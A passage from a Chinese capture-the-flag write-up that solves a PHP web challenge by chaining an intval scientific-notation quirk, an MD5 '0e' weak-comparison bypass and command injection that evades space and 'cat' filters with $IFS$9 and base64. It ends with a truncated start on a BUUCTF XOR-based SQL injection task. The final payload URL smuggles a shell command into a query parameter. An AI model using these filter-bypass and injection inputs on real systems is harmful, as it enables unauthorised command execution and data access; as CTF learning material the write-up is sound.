

这就是修复后的代码,开始审计.

很简单,过三关就好了

**第一关:intval函数漏洞**

**Intval函数是php的一个取整函数,例如intval(1.1)=1**

而这个函数有个漏洞(在php5.5.38或某些版本有效)就是对科学计数法表示的字符串,如2e4,他会把他当做字符串,从中取出数字再比较,也就是相当于intval(2).而intval($num+1),会先处理括号内的东西,调用的是php基础的算法,又能识别出科学计数法了,于是变成20000+1=20001,所以满足了第一关的条件,闯关成功

**第二关:传入名为md5的参数,经过md5加密后和原来弱类型相等**.

好说,弱类型比较绕过, 令md5=0e215962017,加密后为 0e291242476940776845150308577824

0==0弱类型比较成功,通过第二关

**第三关:命令执行漏洞**

传入get\_file参数,strstr(str1,str2)函数检测str1中是否有子串str2,若有返回str2在str1中出现的位置到str1结束的字符串,没有返回null

注意前面是!strstr(),也就是说如果” ”空格不是get\_file的子串才继续往下执行,**简单地说就是屏蔽了空格,我们不能传入空格**.

然后str\_ireplace(str1,str2,str3)就是把str3中所有str1都换成str2(不区分大小写),**简单地说就是我们不能用cat命令**.

根据以上两个条件,我们先看下flag在哪个文件里,ls一下



有一个flll……ag.估计里面有flag

既然屏蔽了cat命令,这里还可以用nl,base64,tac等方式读取,我这里用的base64

Tac:按行倒着读,最后一行在最上面

空格我们用$IFS$9绕过,这是服务器linux下才能用的一种方法

最后payload: ?num=2e4&md5=0e215962017&get\_flag=base64$IFS$9fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag

拿到base64加密的flag,解密后拿下

# 第四十一题

# Buuctf-finalsql(sql注入,异或注入,python脚本编写)

这提进来随便点几个界面推测注入点应该在?id里,是get型注入,而且经过试验屏蔽了空格,所以考虑异或注入.先试一下?id=1

